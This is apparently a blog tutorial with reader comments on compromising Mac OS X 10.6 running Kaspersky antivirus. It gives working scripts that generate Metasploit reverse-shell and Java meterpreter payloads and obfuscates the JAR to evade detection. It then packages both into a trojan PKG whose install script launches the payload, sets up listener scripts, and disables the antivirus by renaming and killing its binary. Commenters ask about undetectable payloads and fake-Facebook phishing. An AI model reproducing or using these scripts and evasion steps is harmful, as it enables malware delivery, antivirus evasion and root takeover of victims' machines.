OK, the next interesting exercise was with OSX. I dont have a powerful machine to run the latest Mountain Lion, but rather I have used the Snow Leopard 10.6.2 These findings are not new, main idea was taken from Darkoperators blog, but I will show some modifications and alternatives that I have came up with.
Most importantly I am doing the demo on OSX running Kaspersky Antivirus for Mac. At this point Kaspersky flags some payloads, some not. So it was fun bypassing and unloading it from memory. By the way, much easier on OSX then on Windows.
So firstly we have a OSX 32bit reverse shell generator to create a source code for our executable:
clear
echo "************************************************************"
echo " Automatic shellcode generator - FOR METASPLOIT "
echo " By Astr0baby 2011 "
echo " TESTING FOR OSX 32bit tested on 10.6 "
echo " For Automatic Teensy programming and deployment "
echo "************************************************************"
echo -e "What IP are we gonna use ? \c"
read IP
echo -e "What Port Number are we gonna listen to? : \c"
read port
./msfpayload osx/x86/shell_reverse_tcp LHOST=$IP LPORT=$port EXITFUNC=thread R | ./msfencode -e x86/call4_dword_xor > test.c
mv test.c ShellCode
cd ShellCode
#Replacing plus signs at the end of line
sed -e 's/+/ /g' test.c > clean.c
sed -e 's/buf = /unsigned char micro[]=/g' clean.c > ready.c
echo "#include <stdio.h>" >> temp.c
cat ready.c >> temp.c
echo ";" >> temp.c
echo "int main(void) { ((void (*)())micro)();" >> temp.c
echo "}" >> temp.c
mv temp.c final.c
echo "final.c is ready in ShellCode, please compile it usig gcc on OSX"
#Cleanup
rm -f clean.c
rm -f test.c
rm -f ready.c
rm -f rand.c
rm -f temp2
rm -f temp3
rm -f temp4

This will generate a c source file called final.c which we will compile using GCC on OSX (I am not aware of any cross-compiler enviroment to compile macho binaries in linux)
Next we need to generate and obfuscate a Java meterpreter JAR file. Java is present on OSX so it is a perfect method of deploying the meterpreter to the target. So Here is the script that generates it:
clear echo "************************************************************" echo " Automatic shellcode generator - FOR METASPLOIT " echo " By Astr0baby 2011 " echo " TESTING FOR OSX 32bit tested on 10.6 " echo " For Automatic Teensy programming and deployment " echo "************************************************************" echo -e "What IP are we gonna use ? \c" read IP echo -e "What Port Number are we gonna listen to? : \c" read port ./msfpayload java/meterpreter/reverse_tcp LHOST=$IP LPORT=$port EXITFUNC=thread R > test.jar mv test.jar ShellCode echo "test.jar generated in ShellCode folder..."


Now the resulting test.jar will get flagged by Kaspersky AV, so we need to change it a little. For this I chose to use ProGuard 4.8 ProGuard I will show you here what I did to get by the AV heuristics with the jar file.
Next screenshots show the settings I have used to get past KAV on OSX.
So now that we have the obfuscated JAR file we can copy it over to the OSX because we need to pack it along with the first macho reverse shell payload.


The next step is to create a PKG for OSX that will include both files generated previously. I have used an Open Source Iceberg to create the PKG . Next screenshots show the process.

What is important is to include the script install.sh in a project path in Iceberg. The install.sh script looks like this:
#!/bin/sh /Applications/Utilities/OSXBin &
So when we execute the PKG this script calls the OSXBin binary which we have compiled first using GCC on OSX. Also we have included the JAR file for execution once we get the reverse shell.
Now we need to setup 2 listeners on our attacking machine, I use these scripts:
#!/bin/bash
clear
echo "***************************************************************"
echo " Automatic shellcode generator - FOR METASPLOIT "
echo " For Automatic Teensy programming and deployment "
echo "***************************************************************"
echo "Here is a network device list available on yor machine"
cat /proc/net/dev | tr -s ' ' | cut -d ' ' -f1,2 | sed -e '1,2d'
echo -e "What network interface are we gonna use ? \c"
read interface
echo -e "What Port Number are we gonna listen to? : \c"
read port
# Get OS name
OS=`uname`
IO="" # store IP
case $OS in
Linux) IP=`/sbin/ifconfig $interface | grep 'inet addr:'| grep -v '127.0.0.1' | cut -d: -f2 | awk '{ print $1}'`;;
*) IP="Unknown";;
esac
echo " starting the meterpreter listener.."
./msfcli exploit/multi/handler PAYLOAD=osx/x86/shell_reverse_tcp LHOST=$IP LPORT=$port E
And the JAVA listener:
#!/bin/bash
clear
echo "***************************************************************"
echo " Automatic shellcode generator - FOR METASPLOIT "
echo " For Automatic Teensy programming and deployment "
echo "***************************************************************"
echo "Here is a network device list available on yor machine"
cat /proc/net/dev | tr -s ' ' | cut -d ' ' -f1,2 | sed -e '1,2d'
echo -e "What network interface are we gonna use ? \c"
read interface
echo -e "What Port Number are we gonna listen to? : \c"
read port
# Get OS name
OS=`uname`
IO="" # store IP
case $OS in
Linux) IP=`/sbin/ifconfig $interface | grep 'inet addr:'| grep -v '127.0.0.1' | cut -d: -f2 | awk '{ print $1}'`;;
*) IP="Unknown";;
esac
echo " starting the meterpreter listener.."
./msfcli exploit/multi/handler PAYLOAD=java/meterpreter/reverse_tcp LHOST=$IP LPORT=$port E
We need to specify different ports of course for the listening interfaces, I use 8080 and 8081.
So when the target OSX installs the PKG and gets prompted for a password we get a reverse root shell from which we can execute the JAVA meterpreter JAR file which would be dumped into /Applications/Utilities/obfuscated.jar
we execute it like so
#java -jar /Applications/Utilities/obfuscated.jar
And we get a meterpreter shell opening in a new window running with root privileges ! Next we kill the Antivirus by going into the AV directory where the main kav binary resides and renaming it to something else like old.kav
cd /Library/"Application Support"/"Kaspersky Lab"/KAV/Binaries mv kav old.kav
Next we just kill -9 the kav PIDs and that is all. The above step is necessary otherwise kav process will respawn immediately after being killed.
I have made a video of the whole process to see here:



Pingback: Digital Forensics, Inc. Hacking OSX using Metasploit | Digital Forensics, Inc.
Have you wrote anything like this which focuises on Windows 7? Thanks
Yes, check my other posts.
wow… very nice. post and blog. you are at the frontier man THX for sharing your hard work!!
Hello,a question is injected into memory ??? ” I mean bypass process explorer ?
A question is asked not injected, I am afraid I do not understand what you are asking…
Grace by reply to time … in his previous articles
Your code , is injected into memory , does not create processes on the system , or temporary files ??? This is my question … Astrobaby
It is injected directly into memory, the only thing that gets dropped to the disk is ViktorCleaner that unloads the AV.
CAN’T DOWNLOAD YOUR VIKTOR CLEANER … DON’T UNDERSTAND IT … IT IS VERY DIFFICULT FOR ME , BUT I SEE GOOD , I’M SURE YOU ALREADY MUST ELIMINATE ALL THE ANTIVIRUS SOFTWARE ON THE MARKET , EVEN AVIRA ?
If you cannot download or understand it, then forget it please. I have given enough clues to decrypt the file already. Good luck.
hey this might be a stupid question but Im working with metasploit. I know how to do everyting and I’ve been successful. Im using SET, but after the exploitation has been succesful, (using a fake facebook) I need to run automatically a text file (notepad) saying the exploitation was successful. I know I can do it having access to the windows shell. but this need to be automated. Any thoughts in how to automate it? and run it automatically? thank youuuu
I have a working jar file until I obfuscate it with ProGuard. After obfuscation I get the following errors:
.com.apple.JarLauncher: at metasploit.Payload.a(Unknown Source)
.com.apple.JarLauncher: at metasploit.Payload.main(Unknown Source)
Any ideas on why this is happening?
Not sure, is your OSX 64bit or 32bit ? Maybe there are some changes in the ProGuard, I have used version 4.8 there is 4.9 out now. Try experimenting with various settings in ProGuard.
whats the password for the DEP fud generator
Pingback: Hacking OSX with Metasploit | Hacking & Cyber Security